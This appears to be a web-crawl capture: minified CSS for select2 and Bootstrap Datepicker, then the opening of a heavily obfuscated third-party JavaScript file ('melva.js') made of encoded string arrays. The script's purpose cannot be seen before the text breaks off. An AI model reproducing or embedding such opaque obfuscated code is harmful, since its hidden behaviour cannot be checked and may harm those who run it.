.select2-selection__choice__remove{border-bottom-left-radius:0;border-bottom-right-radius:.25rem;border-top-left-radius:0;border-top-right-radius:.25rem}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #dee2e6;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{box-shadow:none;outline:0}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option--group{padding:0}.select2-container--classic .select2-results__option--disabled{color:grey}.select2-container--classic .select2-results__option--highlighted.select2-results__option--selectable{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}.select2-container{margin-bottom:10px;margin-top:16px;outline:none}.select2{width:100%!important}.select2-container--default .select2-selection--single:not(.default-theme){background-color:transparent;border:none;border-bottom:2px solid var(--brand-primarytint);border-radius:0;color:var(--brand-primary);font-family:objektiv-mk1,sans-serif;font-size:24px;font-weight:400;letter-spacing:0;line-height:40px;padding-bottom:36px;padding-left:0;padding-right:0;text-align:left}.select2-container--default:has(.select2-selection--single.default-theme){margin-bottom:0;margin-top:0}.select2-container--default .select2-selection--single.default-theme{background-image:none;border-color:var(--brand-form);border-radius:.5rem;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;height:auto;letter-spacing:0;line-height:24px;padding:.5rem 2.25rem .25rem .75rem;text-align:left}.select2-container--default .select2-selection--single.default-theme>span.select2-selection__rendered{line-height:24px;padding-right:0}.select2-container--default .select2-selection--single.default-theme>span.select2-selection__arrow{height:20px;right:12px}.select2-container--default .select2-selection--single.default-theme>span.select2-selection__arrow>b:before{color:var(--brand-form);font-size:.7rem;font-weight:600;position:absolute;top:5px}.select2.select2-container.select2-container--disabled .select2-selection--single.default-theme{background-color:#f9f9f9}.select2.select2-container.select2-container--disabled .select2-selection--single.default-theme>span.select2-selection__arrow>b:before{display:none}.select2.select2-container.select2-container--disabled .select2-selection--single.default-theme:focus{box-shadow:none}.select2-container .select2-selection--single .select2-selection__rendered{padding-left:0}.select2-container--default .select2-selection--single:not(.default-theme) .select2-selection__rendered{color:var(--brand-primary);padding-bottom:10px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border:none}.select2-container--default .select2-selection--single .select2-selection__arrow b:before{transition:transform .3s ease-in-out}.select2-container--default .select2-selection--single:not(.default-theme) .select2-selection__arrow b:before{position:absolute;right:-15px;top:-10px}.select2-container--default .select2-selection--single[aria-expanded=true] .select2-selection__arrow b:before{transform:rotateX(180deg)}.select2-dropdown{border-radius:0;z-index:1021}.select2-container--open .select2-dropdown--above,.select2-dropdown{border:2px solid var(--brand-primarytint)}.select2-container--open .select2-dropdown{top:-16px}.select2-container--open .select2-dropdown--above{top:-26px}.select2-container--default .select2-search--dropdown .select2-search__field{border-color:var(--brand-primary)}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:var(--brand-primary)}.select2-results__option{font-family:objektiv-mk1,sans-serif}.select2-container--default .select2-results>.select2-results__options{direction:ltr;overflow-y:auto;scrollbar-color:var(--brand-primarytint);scrollbar-width:thin}.select2-container--default .select2-results>.select2-results__options::-webkit-scrollbar{width:15px}.select2-container--default .select2-results>.select2-results__options::-webkit-scrollbar-track{background-color:var(--brand-primarytint);border-radius:0}.select2-container--default .select2-results>.select2-results__options::-webkit-scrollbar-thumb{background-clip:content-box;background-color:var(--brand-primary);border:4px solid transparent;border-radius:100px}

/*!
 * Datepicker for Bootstrap v1.9.0 (https://github.com/uxsolutions/bootstrap-datepicker)
 *
 * Licensed under the Apache License v2.0 (http://www.apache.org/licenses/LICENSE-2.0)
 */.datepicker{border-color:var(--brand-form);border-radius:4px;direction:ltr;font-family:objektiv-mk1,sans-serif;font-size:12px;padding:8px;z-index:1030!important}.datepicker-inline{width:220px}.datepicker-rtl{direction:rtl}.datepicker-rtl.dropdown-menu{left:auto}.datepicker-rtl table tr td span{float:right}.datepicker-dropdown{left:0;top:0}.datepicker-dropdown:before{border-bottom:7px solid rgba(0,0,0,.2);border-left:7px solid transparent;border-right:7px solid transparent}.datepicker-dropdown:after,.datepicker-dropdown:before{border-top:0;content:"";display:inline-block;position:absolute}.datepicker-dropdown:after{border-bottom:6px solid #fff;border-left:6px solid transparent;border-right:6px solid transparent}.datepicker-dropdown.datepicker-orient-left:before{left:6px}.datepicker-dropdown.datepicker-orient-left:after{left:7px}.datepicker-dropdown.datepicker-orient-right:before{right:6px}.datepicker-dropdown.datepicker-orient-right:after{right:7px}.datepicker-dropdown.datepicker-orient-bottom:before{top:-7px}.datepicker-dropdown.datepicker-orient-bottom:after{top:-6px}.datepicker-dropdown.datepicker-orient-top:before{border-bottom:0;border-top:7px solid var(--brand-form);bottom:-7px}.datepicker-dropdown.datepicker-orient-top:after{border-bottom:0;border-top:6px solid #fff;bottom:-6px}.datepicker table{-webkit-touch-callout:none;margin:0;-webkit-user-select:none;-moz-user-select:none;user-select:none}.datepicker td,.datepicker th{border:none;border-radius:4px;height:20px;text-align:center;width:20px}.table-striped .datepicker table tr td,.table-striped .datepicker table tr th{background-color:transparent}.datepicker table tr td.day.focused,.datepicker table tr td.day:hover{background:#eee;cursor:pointer}.datepicker table tr td.new,.datepicker table tr td.old{color:#999}.datepicker table tr td.disabled,.datepicker table tr td.disabled:hover{background:none;color:#999;cursor:default}.datepicker table tr td.highlighted{background:#d9edf7;border-radius:0}.datepicker table tr td.today,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today:hover{background-color:#fde19a;background-image:-webkit-gradient(linear,0 0,0 100%,from(#fdd49a),to(#fdf59a));background-repeat:repeat-x;border-color:#fdf59a #fdf59a #fbed50;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);color:#000;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fdd49a",endColorstr="#fdf59a",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.datepicker table tr td.today.active,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled.disabled,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled:hover.disabled,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today.disabled:hover:hover,.datepicker table tr td.today.disabled:hover[disabled],.datepicker table tr td.today.disabled[disabled],.datepicker table tr td.today:active,.datepicker table tr td.today:hover,.datepicker table tr td.today:hover.active,.datepicker table tr td.today:hover.disabled,.datepicker table tr td.today:hover:active,.datepicker table tr td.today:hover:hover,.datepicker table tr td.today:hover[disabled],.datepicker table tr td.today[disabled]{background-color:#fdf59a}.datepicker table tr td.today.active,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today:active,.datepicker table tr td.today:hover.active,.datepicker table tr td.today:hover:active{background-color:#fbf069\9}.datepicker table tr td.today:hover:hover{color:#000}.datepicker table tr td.today.active:hover{color:#fff}.datepicker table tr td.range,.datepicker table tr td.range.disabled,.datepicker table tr td.range.disabled:hover,.datepicker table tr td.range:hover{background:#eee;border-radius:0}.datepicker table tr td.range.today,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today:hover{background-color:#f3d17a;background-image:-webkit-gradient(linear,0 0,0 100%,from(#f3c17a),to(#f3e97a));background-repeat:repeat-x;border-color:#f3e97a #f3e97a #edde34;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);border-radius:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#f3c17a",endColorstr="#f3e97a",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.datepicker table tr td.range.today.active,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled.disabled,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover.disabled,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today.disabled:hover:hover,.datepicker table tr td.range.today.disabled:hover[disabled],.datepicker table tr td.range.today.disabled[disabled],.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover.disabled,.datepicker table tr td.range.today:hover:active,.datepicker table tr td.range.today:hover:hover,.datepicker table tr td.range.today:hover[disabled],.datepicker table tr td.range.today[disabled]{background-color:#f3e97a}.datepicker table tr td.range.today.active,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover:active{background-color:#efe24b\9}.datepicker table tr td.selected,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected:hover{background-color:#9e9e9e;background-image:-webkit-gradient(linear,0 0,0 100%,from(#b3b3b3),to(grey));background-repeat:repeat-x;border-color:grey grey #595959;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#b3b3b3",endColorstr="#808080",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled.disabled,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover.disabled,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected.disabled:hover:hover,.datepicker table tr td.selected.disabled:hover[disabled],.datepicker table tr td.selected.disabled[disabled],.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover.disabled,.datepicker table tr td.selected:hover:active,.datepicker table tr td.selected:hover:hover,.datepicker table tr td.selected:hover[disabled],.datepicker table tr td.selected[disabled]{background-color:grey}.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover:active{background-color:#666\9}.datepicker table tr td.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active:hover{background-color:#006dcc;background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(var(--brand-form)));background-repeat:repeat-x;border-color:var(--brand-form) var(--brand-form) #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#08c",endColorstr="var(--brand-form)",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.active.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled.disabled,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover.disabled,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active.disabled:hover:hover,.datepicker table tr td.active.disabled:hover[disabled],.datepicker table tr td.active.disabled[disabled],.datepicker table tr td.active:active,.datepicker table tr td.active:hover,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover.disabled,.datepicker table tr td.active:hover:active,.datepicker table tr td.active:hover:hover,.datepicker table tr td.active:hover[disabled],.datepicker table tr td.active[disabled]{background-color:var(--brand-form)}.datepicker table tr td.active.active,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active:active,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover:active{background-color:#039\9}.datepicker table tr td span{border-radius:4px;cursor:pointer;display:block;float:left;height:54px;line-height:54px;margin:1%;width:23%}.datepicker table tr td span.focused,.datepicker table tr td span:hover{background:#eee}.datepicker table tr td span.disabled,.datepicker table tr td span.disabled:hover{background:none;color:#999;cursor:default}.datepicker table tr td span.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active:hover{background-color:#006dcc;background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(var(--brand-form)));background-repeat:repeat-x;border-color:var(--brand-form) var(--brand-form) #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#08c",endColorstr="var(--brand-form)",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled.disabled,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover.disabled,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active.disabled:hover:hover,.datepicker table tr td span.active.disabled:hover[disabled],.datepicker table tr td span.active.disabled[disabled],.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover.disabled,.datepicker table tr td span.active:hover:active,.datepicker table tr td span.active:hover:hover,.datepicker table tr td span.active:hover[disabled],.datepicker table tr td span.active[disabled]{background-color:var(--brand-form)}.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover:active{background-color:#039\9}.datepicker table tr td span.new,.datepicker table tr td span.old{color:#999}.datepicker .datepicker-switch{width:145px}.datepicker .datepicker-switch,.datepicker .next,.datepicker .prev,.datepicker tfoot tr th{cursor:pointer}.datepicker .datepicker-switch:hover,.datepicker .next:hover,.datepicker .prev:hover,.datepicker tfoot tr th:hover{background:#eee}.datepicker .next.disabled,.datepicker .prev.disabled{visibility:hidden}.datepicker .cw{font-size:10px;padding:0 2px 0 5px;vertical-align:middle;width:12px}.input-append.date .add-on,.input-prepend.date .add-on{cursor:pointer}.input-append.date .add-on i,.input-prepend.date .add-on i{margin-top:3px}.input-daterange input{text-align:center}.input-daterange input:first-child{border-radius:3px 0 0 3px}.input-daterange input:last-child{border-radius:0 3px 3px 0}.input-daterange .add-on{background-color:#eee;border:1px solid #ccc;display:inline-block;font-weight:400;height:18px;line-height:18px;margin-left:-5px;margin-right:-5px;min-width:16px;padding:4px 5px;text-align:center;text-shadow:0 1px 0 #fff;vertical-align:middle;width:auto}.switchview.switchview--body:not(.switchview--mobile)[data-state=false]{display:none}@media (max-width:991.98px){.switchview.switchview--body.switchview--mobile[data-state=false]{display:none}}.switchview.switchview--active{text-align:center}@media (min-width:992px){.switchview.switchview--active.switchview--mobile{display:none}}.switchview.switchview--active a{font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:400;letter-spacing:0;line-height:16px;text-align:center}img[data-lazy]{filter:blur(.5rem);opacity:.5;transition:filter .3s ease,opacity .3s ease}img[data-lazy="1"]{filter:blur(0);opacity:1}


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/melva.js
body_size: 85911
content:
var _0x7299418c=['BIxdHfRdKG','WPRcQ2q2Aa','W6/cNCkqnmoy','W6JcTSoHlSoZ','W4ddQMvCFW','WOZcUmoUiKK','jWFdKvldKa','WRubjCk9W54','W5qub8kCWQy','W7JcTe7cOmk/','W4fwESo2W6W','WQ/dHSo5ACoi','WQyVWPOcjW','WPtdICoecCo9','WQfYFcxdNW','W6FcStPCja','yqDQDSkA','Fmo+gbbs','WRK/hCoLW7C','mIj5W4VdVa','WPrylmosWPO','WONcHLWmqW','W7RcHb9eoG','WPJcQ38PEG','W6dcR8ocmCo3','fb7dPmogW7y','W6pcNr/dLNy','W7JcK8ock8ot','WPjcjSoiWOS','W5nuWQRdO8k3','WP9rvaZdPW','W7hdJclcLMiyWRSqqSo6gCkA','W57dVJtdUNa','cbP8kCoS','W7/cIwlcR8k3','W6LPq8kSqW','WRJdN2nuua','WRWfWRWZaG','vhalW6zE','imkHWRXVtq','WOddL8owcSoH','W6VcKKpcN8kO','WOVcVmoOofC','W7BcMJ/cJCo5','W7yjxCosxq','WPz5idldJW','WPfbjSoGW6e','W7JcHmkFo8kV','sCkTWQepqa','W41sxmoSW6K','gXFdNmoEW7O','W6pcSsFdPeu','W71jW5BcSSo4','WROgWQW3aG','W6vLqmkfrq','W7OCcmkXWOa','W4tdKrXirG','eSo9W5yskG','W5dcQItcOSoU','yhaqW7XD','t3VdMx7dRW','W5OlaCkCWRq','WP1aqSkNAq','vmoGWOFcHNm','WPfJcSokW78','W41mW6FcOmoO','FHf2Dmkl','jsLXW5tdQa','FCkHWPFcShq','W50oqmobxa','E8kOWP/cOhC','rwy4W5Py','dIzeWPDh','W5mCjCk0WR8','Fmk8WPFcVgm','W7L2rSkrsq','Fe09W41S','W7pcKxVcPCkY','s8k/WOmXva','hCofWP/dSMG','uvRdN8oxAa','W4WxWPFdHYG','txiyW6To','WQjzuaJdVq','W5vrW7FcOSo1','W4PeW6BcG8ol','W7H3E8kaxq','WRa6WRiggq','C1ddRSoRDq','W7/dImo+W7W+','W4SaWP/dKdK','W6ZdG8oyW706','lCkmW7eacW','W4BdMXD3W4O','W6pcOcSSaq','W5VcKIDejq','CmolfXvj','qfOvW4Tf','W59nCmo6W7y','B8oHiHbs','sq5nF8kg','WRHKFdZdIa','ESoIjGHi','WQJdI3ztvW','WPJdMCollCoS','DColW6yvWQK','WPxdIdmycW','WQZdIgrtqG','W6nrp8kNCq','WRpcQ8oAkw8','mCkQWPawiq','WOxdMmopfCoQ','pr7dMCobW5u','ldrHpmoO','sY5ee8kQ','WOXCa8odWPG','W6lcO8o4W6Sh','WQpdKcKDfG','W44QWQRdVZG','pSkqWP0qpa','WRddK8kbWRP7','W6dcNbnFha','W6dcHSkZomoa','WRJdM29lua','W7RcJSojiCoh','W6ldISkwW691','W5fqW6ZcSSoJ','WPhcO3S5Cq','jmkXWPKqjW','WOfNnmobWRC','WQhdUtygfW','W6TRqmoTW4O','W4VdMMHRDW','pd7dJmobW5i','WRBdG8orW6i5','W6z+fmkOuq','W4D3c8kNuW','W4PClSkCAW','ASoCWOlcK2G','WOhcTgy7BW','W5lcJaGieG','WPlcPuhdRr8','WOb2BWtdOW','WPZdIhdcRb8','WOZdK8oFamoP','WR5rCdpdGW','F04mW41c','WQDYAYVdJW','WOnbpCowWRG','W4qWB8ovqW','WQP1BWZcPW','W7RcNCkaiSoF','WRL4mmolWQy','WPdcSLBdTrS','dsjSWQRdQq','WRFdKbjTeG','Fa0mW4TA','W7rqWQldOCkC','rxm+W4jX','W5XKFmkaAG','WRZdIgVcTdm','W4K5hSkhWQK','l8k8WPqqaa','ASo8W7i9WRS','W7tcGapcUSo8','vSombZH+','EetdKx3dTG','BLZdGK/dJG','iIb+W5ddPa','l8k/WPOemW','W45aE8oUW74','WOVdKSkcjx8','jGddNSodW5u','D3BdVvVcOG','gar7pmoS','jmkRWOCSiW','W6pcMt7cGCoH','m0f+W5xdJG','W4VcN0hcR8kO','W5PTcSkUvW','fNRdQmoOW7y','W6RcJSoOiCk4','W5xcHr0jeq','W4jwzmoNW6K','W4BcMa8jaa','bbhdP8oUW58','ESoLmrbz','W7fbs8kuva','EK/dVwldMG','W47dL8o6W48E','W6/cVvFcHmk0','e8oOW4WZha','W5zMeSkNwG','W54UvSouBq','qNKDW7ja','lYPhp8oM','W5PQeCk+vq','WQqZWQmQoW','W7iIWQddNcG','W7jNxmo4W7K','dSoQW64ngW','wqFdQmoOW7y','W5/cUZ3cJCo7','W5S+vmocAq','W7pcM8oonmk/','W7fLcCkguW','W4q0sSoQsW','WOJdVIFdNMi','W5WbhSkeWQC','W4xcKSoioCos','W6ZdGCkiW7D6','W5/cKWzaeq','pGxdNSoFW4m','W6hcTSkKbCkl','W4BdLHfSW4u','W7Hormkfvq','W5VdGGfwW6K','WR/dQglcJ2K','W6zPWR7dJmk1','WOhdGg3cJae','W7NcNmkmi8ox','WP0CWQiZjW','WO/cUutdIr8','WRZcH8olbdq','W5PwW6lcG8oh','WPhdQNlcJbW','W63cTMxcGmk4','ySkLWOZcSxy','WQ8oWRm9dW','DL7dS1ZdLW','bGPfW6JdJG','lJvwW6VdRG','W7VcO8kInmky','s2NdN8oxAW','W6lcLtK5cG','W7VcNabbhG','cmoxWOxcHhW','WOZdTMjeFa','WRKhCSor','W4fPdmk8vG','W4jUdCkLta','nSo8W5jOla','W4ldUmohvCog','mWjVW4lcLa','D3tdTKhdNG','k8oiW5CCua','W7FcNbZdG2S','W6BcLJ/dJgu','W6VcNSoNemoF','mav8k8oW','W4HkW6BcRSoK','u0KCW6bE','bspdT3RdGG','uCkRWQqssq','W5hcMXalfq','WObuqYJdVq','W5u5ymo0W6u','z8o5WOZcR0O','y0O1W6jf','W7X3v8kvva','W6BcMaZdIMO','qhuuW6Td','WO7dTaSDeW','v2bcW5jG','sNpdNCoBqW','aGP5W7b5','WONcPLFdLHi','WPrfpZpdNq','uxSvW7jo','BComW68yWRq','eWrKp8o0','CcZdSutcTW','W4ldV8kPWOLs','q8kPWROvwa','W77cKbxcK8om','WRnCFCkQWQO','WO0tWRC0gq','WPBdPSo7a8on','WQJdNmopf8oJ','WONdI3RcMHC','W7bWxCkouW','W5vLcCkVvG','fSoRW5eYaq','WQdcQLddLd0','WQZcG8oPlfe','W6SpWOVdIIK','W69hDmo7W74','WOfxnSoTWO8','c8oSW7qejq','WQ0BWPe+fW','W7/cTrZcOuC','bmk9WQW0oW','AaTGD8kb','W57dSwjjtq','W77cJ8kLfCk7','W5FcR8kgo8ot','vqL2W4Sq','C8o8ia1E','W5FcKZ3dPKG','eHXbWRrb','WPldUCozk8o+','W6FcJSoSoSoe','WRBdRSoNW5aJ','DhGwd8kv','WPOAnmonWQC','W57dJGDLW4y','rwK0WOz1','uvdcIWddJa','WPNcUfVdQay','dX7dKLBdNW','WR3dVerezq','W4dcVulcGSkO','BWvKwmkA','WOJdHCovACoe','WRT+iSotW4C','W51YWQRdS8k3','W5hdRxvlCa','CCohWONcMLu','yLZdUSolAG','WPDTbatdMa','W4zQWRhdQCk6','WOhcQuldIra','W7FcPt7cRCoz','W7BcMr/dL2K','WQSEWQi5aa','m8k/WPSeiW','ySoEWPpcLMC','W7lcHH/cP8o+','AmoyWOJcLMC','dXHiWOLf','W5vrW7/cV8oJ','W7PiW4hcVSoN','WPxcPgCVFa','oSk1WPiuaa','cGddHfddJW','zmomW64dWRy','WQNcIvylqW','datdKLZdKG','waPRW6Gp','W5ynCmkZpW','W63dRbXtrG','W5VcICkagSo+','rMqBW6rD','WR0dWRm2gW','WRFdOt8thW','W5pdLCo7W4ip','zHX7zmke','WObDhuFdOq','WPXfhSomWP4','WQVcSCoNaeO','W7FcGrFdIxy','zfxdUmoUBW','oYnGW6u5','mHTAW7b0','WQRdSGS0eG','W4dcKmktWOLH','mWFcRxZdUG','W4FdO8kkW7z+','hb91kSo/','AmoeW7GBWQy','zCoFWOhcKMy','umkfWRNcS2C','WORdLbLoFW','WQVdPc4vba','xY1iEmkk','WPhdGMVcKdG','WPhcTMmNAG','DCkKWRK7nW','jSoiW6yTyq','CmoRnbDA','W7ThlatdLa','W5BdNHnGW5O','F0RdVmo1Eq','ar/dHe7dJa','jJNdSwZdJW','W4lcRSoGiSoK','WQtcR8oPawW','wGXMW6VdVG','WOddGSovbSoQ','j8kXWPSciW','WQuxWRqQgq','WPrGj8oFWRS','W49dW6FcTSo0','WO9Mf8ocWPO','W6iufCkJWR8','WPZdOfVcRH0','mcrGW47dQa','W7rDWRtdRmkb','W6ZcMWDvbq','umk0WQiBvG','W4ruECo3W78','W5NcM33cO8ka','W50kg8kEWQK','WONcRMiHFG','WRL8zsRdHa','jSk7WPGspG','W7RdHCoqhCoL','WQf3AZZdMG','W73cJCkGfmkK','WRTQzsddHa','WRhdVseDda','W6FcUdH2nW','W6xdPSkvW7r4','W5tdO8o8W7Wp','WPDCfSobWPK','D8kjWQGYtG','W6ewk8oTsW','r2WEW6jn','osrHW43dQG','W4hcJW0rga','WQZcSmo5dea','W5jUDSkJkG','W48Ir8oYvG','WRnibCoPWO0','WQLpWPxdPSka','BhZdH8oCvq','WRGpoIxcSG','WR5Az8oSWOe','uNSCW6Xc','F07dUutdLq','CmocWONcIMu','DfRdTg/dLG','oJhdPSowW5C','h8ktWRmxmG','W43dL8oMW4qw','WPVcLs19bG','WPXEhSoHW4i','W7jiW6NcR8o9','smoSW5mWWQu','W7/cJmkgk8ol','DMddKwJdQW','yCk2WPxcPxa','W5ysySoMva','WRrDbSonWQq','FWnIDmki','gYrKW5BdPW','WPjylmofWO4','WOhcOmoQiCo7','zL7dQSo2Da','W7ldS1TsDG','W6nLnSkYtq','BSovW7KgWQ4','lrxdJ13dNW','W6ldRbnhW6a','hN4rc8o5W6hcMmkQomoNeCoV','WPHIjJ3dJG','W63cRvRcH8kO','WOHQu8orW4K','W5XjW6NcR8oZ','bmobW7ebia','W7tcUGBdJxe','WOrBeSocWO0','W4tdR3zCza','WOLjcSojW7W','W57dGSkfW69/','WRHCyGJdRG','nt7dLv7dLG','WRNdK3jpvG','WQLBWPhdOCkz','W4FdQmkCW7fN','u3ie','W5dcIHFdNhW','oGFdJ8oEW4S','WPhdLLVcSmkv','WPL/aYtdRW','W4bWxConW4m','iYL+W53dOa','W6VdKM1IW64','fqLjWP9a','W6pcUIFcT8ov','t0RdPCo6za','dGPAWOzh','W5TmdmkfBW','yIPgW6yV','sY55wmoN','B0ddU2RdSa','WPRcSNmVDW','W7OQWOxdMJq','W5VcImo2fCoZ','WPJcQNJdQX4','zSkoWQRcP2K','WPnpaSojWPe','W4BcNXVdJg0','vCk0WRyuva','W4dcTSoDcCoo','W6lcTqDBnW','WOpdLSomfmoK','WR93iYldLa','mKfwW6xdPG','fbL9oCoY','bIr8W4pdTG','W47dISkbW4P1','W6vSsCkovq','WQTPnmoDWOy','WQ3dVJaufq','W5xcQ8kYkmk5','W7DOsmkkqq','WOKJW4aAEW','Bd5RW6aR','W5quWQFdNcq','gCoRW4OPpq','WORdS8oXkSkj','W5dcGJPApG','W7/cKXBdGN0','CmosW7W+WRi','vmkRWQCwva','aazDWODv','W6i0zmoeyW','lrLdWPnF','WQLHf8olWR8','mmk4WOyblW','W4xcRmoaiCo7','ALxdVSoRFW','xw7dHCoqtW','W548ySobsq','keeCW7JcHW','WOLXmCozWRa','W5zrySkcqW','x3JdO2VdTa','W5RcMamedW','W5GxoSk9WQW','W6JdS8kUW7bN','W5JdKxngDG','WQRcSwS7uq','WQPIaSkjW4W','W6LJuCoyW7G','W6pcUKBcJ8kN','W4tdH8kkW7j9','hKtcH8otFW','W44lamkpWRe','W5NcGGeAfG','W5fmDCk/','kGhdM1JdHW','W7VdVIzAW5K','WPbEpmowWQG','W5tcLGtdI1i','WPlcQ8ogkwm','u3irW6Do','W7dcSulcKSkH','W6JcQtGDlq','WPNdHmoeaCoI','W5hcIbtcTSkw','W4idWRFdRCoD','W6D5v8kdxG','W63dHSoHW4L3','W6rxWQtdUSoD','W4ldR2Tqtq','WRpcPSoRiKK','WR3cMhFdTt0','t1xdQMRdNq','WPLLemoaWOG','WQyAgcBdUq','WQlcO8o6bvy','C1/dP3FdIq','WPtcTMO9yW','uCobWR/cHx4','WQT8AIVdOW','fSo8W68iba','WRaNWPJdPtO','W7RcGbJcRCo/','W53dUmoLWRma','wrHxe8kO','gr/dMmo9WQa','WRxdIuBcJay','i8kOWPSomW','W5dcOqGvlG','W7CjmSkLWPm','lCk4WPepbW','WQ4aWPGKoG','WPLfb8oGW50','WOVdUSoBdmoO','W4pcKsakea','WOhcPuVdTGu','DmkJWQmSrq','s8kKWOqovq','W7RdGSkWjmol','zCohW6yhWQ0','W6ddMWf5W6O','W67cRsa0ba','ESkbWPxcRKO','mbvEimo1','W4hdMCoDW4z3','W5TvW7BcU8oH','W4zmdJFcUa','umodkdzX','W7GIe8kJWRy','zG9UEmkl','W5BdMa92W54','WRzZgr3dKa','WRiZWRKCnW','W50Sv8o3W7C','W5vIaSkUta','pWhdKCouW5a','zCo9W6KeWRS','W6JdSNZcQmoH','W50ouSousW','eSo+W6SFfG','W5JdGXztW7S','WO3dGX4YeG','W41Jk